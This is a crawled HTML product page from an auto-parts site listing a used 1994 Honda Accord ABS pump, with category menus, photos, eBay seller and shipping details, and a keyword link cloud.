

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/en/94-1994-honda-accord-abs-pump-anti-lock-brake-reservoir-module-assembly-part.html
body_size: 5635
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	94 1994 Honda Accord Abs Pump Anti Lock Brake Reservoir Module Assembly Part

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Search', 'https://controlmodulesystem.com/en/huhozo.php');
		banoja("lyjyhox.php","stz", "94 1994 Honda Accord Abs Pump Anti Lock Brake Reservoir Module Assembly Part");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='275300295971'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/en/'>

	
<img src='https://controlmodulesystem.com/en/control-module-system.gif' alt='Control Module System'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/en/'><span>Homepage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/all-items-control-module-system.html'><span>All items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'><span>Recent items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/top-items-control-module-system.html'><span>Top items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/latest-videos-control-module-system.html'><span>Latest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/brand/acura.html'><span>Acura (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/audi.html'><span>Audi (110)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/bmw.html'><span>Bmw (341)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/cadillac.html'><span>Cadillac (47)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/chevrolet.html'><span>Chevrolet (101)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge.html'><span>Dodge (94)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge-oem.html'><span>Dodge Oem (33)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/ford.html'><span>Ford (151)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gmc.html'><span>Gmc (44)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/honda.html'><span>Honda (71)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/hyundai.html'><span>Hyundai (49)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/jeep.html'><span>Jeep (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/lexus.html'><span>Lexus (80)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mercedes-benz.html'><span>Mercedes-benz (271)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mopar.html'><span>Mopar (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/nissan.html'><span>Nissan (89)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/porsche.html'><span>Porsche (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/tesla.html'><span>Tesla (69)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/toyota.html'><span>Toyota (147)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/volkswagen.html'><span>Volkswagen (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (2275)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/item-length/'><span>Item Length</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/item-length/10-cm.html'><span>10 Cm (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/39380tyra0.html'><span>39380tyra0 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/4-in.html'><span>4 In (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/6-in.html'><span>6 In (55)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/6-000.html'><span>6.000 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/10-000.html'><span>10.000 (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/14-000.html'><span>14.000 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/8-in.html'><span>8 In (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/factory.html'><span>Factory (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/oem.html'><span>Oem (25)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/undefined.html'><span>Undefined (36)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/item-length/unknown.html'><span>Unknown (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4078)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/make/'><span>Make</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/make/audi.html'><span>Audi (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/bmw.html'><span>Bmw (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/buick.html'><span>Buick (21)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/cadillac.html'><span>Cadillac (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chevrolet.html'><span>Chevrolet (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chevrolet-truck.html'><span>Chevrolet Truck (88)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/chrysler.html'><span>Chrysler (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/dodge.html'><span>Dodge (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/dodge-truck.html'><span>Dodge Truck (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/ford.html'><span>Ford (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/gmc.html'><span>Gmc (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/honda.html'><span>Honda (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/hyundai.html'><span>Hyundai (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/jeep.html'><span>Jeep (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/lexus.html'><span>Lexus (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/lincoln.html'><span>Lincoln (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/nissan.html'><span>Nissan (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/porsche.html'><span>Porsche (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/subaru.html'><span>Subaru (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/make/toyota.html'><span>Toyota (22)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3923)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/partnumber/'><span>Partnumber</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-12765.html'><span>Ed-12765 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-12766.html'><span>Ed-12766 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1381.html'><span>Ed-1381 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-14543.html'><span>Ed-14543 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1484.html'><span>Ed-1484 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-15009.html'><span>Ed-15009 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-15010.html'><span>Ed-15010 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1777.html'><span>Ed-1777 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-2140.html'><span>Ed-2140 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-4080.html'><span>Ed-4080 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-4248.html'><span>Ed-4248 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-69071.html'><span>Ed-69071 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-74068.html'><span>Ed-74068 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8044.html'><span>Ed-8044 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8122.html'><span>Ed-8122 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8335.html'><span>Ed-8335 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/545.html'><span>545 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/590.html'><span>590 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/591.html'><span>591 (144)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/638.html'><span>638 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4026)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/terminal-type/'><span>Terminal Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs.html'><span>Abs (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs-pump.html'><span>Abs Pump (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs-terminal.html'><span>Abs Terminal (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/blade.html'><span>Blade (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/blade-pin.html'><span>Blade, Pin (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/oem.html'><span>Oem (27)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin.html'><span>Pin (166)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin-plug.html'><span>Pin Plug (42)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin-blade.html'><span>Pin, Blade (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/see-pic.html'><span>See Pic (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/terminal.html'><span>Terminal (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/undefined.html'><span>Undefined (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/unknown.html'><span>Unknown (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3889)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/year/'><span>Year</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/year/1999.html'><span>1999 (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2005.html'><span>2005 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2007.html'><span>2007 (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2008.html'><span>2008 (23)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2009.html'><span>2009 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2010.html'><span>2010 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2011.html'><span>2011 (98)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2012.html'><span>2012 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2013.html'><span>2013 (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2014.html'><span>2014 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2015.html'><span>2015 (36)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2016.html'><span>2016 (26)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2017-2018-2019-2020.html'><span>2017 2018 2019 2020 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2017.html'><span>2017 (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2018.html'><span>2018 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2019.html'><span>2019 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2020.html'><span>2020 (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2021.html'><span>2021 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2022.html'><span>2022 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2023.html'><span>2023 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3855)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				 <h1 class="[base64]">94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part
	</h1> 

  <br/>	 <img class="ck7l9l9" src="https://controlmodulesystem.com/en/upload/94-1994-Honda-Accord-ABS-Pump-Anti-Lock-Brake-Reservoir-Module-Assembly-Part-01-gyb.jpg" title="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part" alt="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part"/> 	<br/>	<img class="ck7l9l9" src="https://controlmodulesystem.com/en/upload/94-1994-Honda-Accord-ABS-Pump-Anti-Lock-Brake-Reservoir-Module-Assembly-Part-02-dqub.jpg" title="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part" alt="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part"/>  
<br/>

	 <img class="ck7l9l9" src="https://controlmodulesystem.com/en/upload/94-1994-Honda-Accord-ABS-Pump-Anti-Lock-Brake-Reservoir-Module-Assembly-Part-03-cyg.jpg" title="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part" alt="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part"/> 		  
 <br/>	 <img class="ck7l9l9" src="https://controlmodulesystem.com/en/upload/94-1994-Honda-Accord-ABS-Pump-Anti-Lock-Brake-Reservoir-Module-Assembly-Part-04-gaz.jpg" title="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part" alt="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part"/>
<br/> 
 
<img class="ck7l9l9" src="https://controlmodulesystem.com/en/upload/94-1994-Honda-Accord-ABS-Pump-Anti-Lock-Brake-Reservoir-Module-Assembly-Part-05-lt.jpg" title="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part" alt="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part"/>
<br/>
  <img class="ck7l9l9" src="https://controlmodulesystem.com/en/upload/94-1994-Honda-Accord-ABS-Pump-Anti-Lock-Brake-Reservoir-Module-Assembly-Part-06-oaqx.jpg" title="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part" alt="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part"/>
	

<br/>  <img class="ck7l9l9" src="https://controlmodulesystem.com/en/upload/94-1994-Honda-Accord-ABS-Pump-Anti-Lock-Brake-Reservoir-Module-Assembly-Part-07-lc.jpg" title="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part" alt="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part"/>

	 	<br/>  

<img class="ck7l9l9" src="https://controlmodulesystem.com/en/upload/94-1994-Honda-Accord-ABS-Pump-Anti-Lock-Brake-Reservoir-Module-Assembly-Part-08-rsm.jpg" title="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part" alt="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part"/>
	 <br/>
	<img class="ck7l9l9" src="https://controlmodulesystem.com/en/upload/94-1994-Honda-Accord-ABS-Pump-Anti-Lock-Brake-Reservoir-Module-Assembly-Part-09-gk.jpg" title="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part" alt="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part"/>



<br/>		 <img class="ck7l9l9" src="https://controlmodulesystem.com/en/upload/94-1994-Honda-Accord-ABS-Pump-Anti-Lock-Brake-Reservoir-Module-Assembly-Part-10-yx.jpg" title="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part" alt="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part"/> 	  <br/>   	  

	 <br/>	
 

	<img class="ck7l9l9" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part" alt="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part"/>   
 <img class="ck7l9l9" src="https://controlmodulesystem.com/en/vezapani.gif" title="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part" alt="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part"/> <br/>	<p>
Some ABS pumps may need to be reprogrammed, please check with your local dealership or shop. The compatibility chart is a reference but the PLUG must match exactly in order to work on your vehicle. ALL INTERNATIONAL SALES ARE FINAL. PLEASE MESSAGE US WITH ANY QUESTIONS. This item is in the category "eBay Motors\Parts & Accessories\Car & Truck Parts & Accessories\Brakes & Brake Parts\Additional ABS Parts".	 </p>   <p> The seller is "godhasblessed3" and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, Korea, South, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Croatia, Republic of, Malaysia, Chile, Colombia, Costa Rica, Dominican Republic, Panama, Trinidad and Tobago, Guatemala, El Salvador, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay.</p>
	  <p>
<ol>
<li>Interchange Part Number: Mechanism, assembly, Module, Unit, Anti-Lock, AntiLock, Modulator, control, system</li>
<li>Fitment Type: Direct Replacement</li>
<li>Placement on Vehicle: Front</li>
<li>Brand: Honda</li>
<li>Manufacturer Warranty: 30 Day</li>
</ol>
</p> <br/>
	<img class="ck7l9l9" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part" alt="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part"/>   
 <img class="ck7l9l9" src="https://controlmodulesystem.com/en/vezapani.gif" title="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part" alt="94 1994 Honda Accord ABS Pump Anti Lock Brake Reservoir Module Assembly Part"/>
 
<br/>


				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Century Gothic;font-size:16px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fuel.html">fuel</a><a style="font-family:Old English Text MT;font-size:10px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/steuergerat.html">steuergerät</a><a style="font-family:Sonoma;font-size:35px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/module.html">module</a><a style="font-family:Micro;font-size:18px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fits.html">fits</a><a style="font-family:Times;font-size:31px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/brake.html">brake</a><a style="font-family:Micro;font-size:28px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/pump.html">pump</a><a style="font-family:Times;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lexus.html">lexus</a><a style="font-family:Terminal;font-size:27px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/mercedes.html">mercedes</a><a style="font-family:Coronet;font-size:29px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/computer.html">computer</a><a style="font-family:Sonoma Italic;font-size:20px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ford.html">ford</a><a style="font-family:Charcoal;font-size:12px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/dodge.html">dodge</a><a style="font-family:GV Terminal;font-size:15px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/toyota.html">toyota</a><a style="font-family:Arial MT Condensed Light;font-size:22px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audi.html">audi</a><a style="font-family:Carleton ;font-size:32px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/unit.html">unit</a><a style="font-family:MS LineDraw;font-size:15px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/driver.html">driver</a><a style="font-family:OzHandicraft BT;font-size:11px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/tested.html">tested</a><a style="font-family:Univers;font-size:25px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lock.html">lock</a><a style="font-family:Haettenschweiler;font-size:24px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/radio.html">radio</a><a style="font-family:Albertus Extra Bold;font-size:30px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/engine.html">engine</a><a style="font-family:Gill Sans Condensed Bold;font-size:14px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/used.html">used</a><a style="font-family:Algerian;font-size:11px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/controller.html">controller</a><a style="font-family:Antique Olive;font-size:17px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/front.html">front</a><a style="font-family:Haettenschweiler;font-size:34px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/control.html">control</a><a style="font-family:GV Terminal;font-size:14px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ignition.html">ignition</a><a style="font-family:Sonoma;font-size:12px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/navigation.html">navigation</a><a style="font-family:Chicago;font-size:26px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti.html">anti</a><a style="font-family:Geneva;font-size:17px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/electronic.html">electronic</a><a style="font-family:Old English;font-size:23px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/power.html">power</a><a style="font-family:Courier;font-size:19px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/amplifier.html">amplifier</a><a style="font-family:Letter Gothic;font-size:13px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/benz.html">benz</a><a style="font-family:Palatino;font-size:33px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/system.html">system</a><a style="font-family:Donata;font-size:18px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/systems.html">systems</a><a style="font-family:Playbill;font-size:21px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audio.html">audio</a><a style="font-family:Humanst521 Cn BT;font-size:16px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti-lock.html">anti-lock</a><a style="font-family:Monaco;font-size:13px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/player.html">player</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/en/'>
	
 Homepage  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/en/vico.php'>  	
Contact Form

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/en/privacypolicy.html'> 	 Privacy Policy Agreement 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/en/kahukadu.html'>
		 
Service Agreement 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   
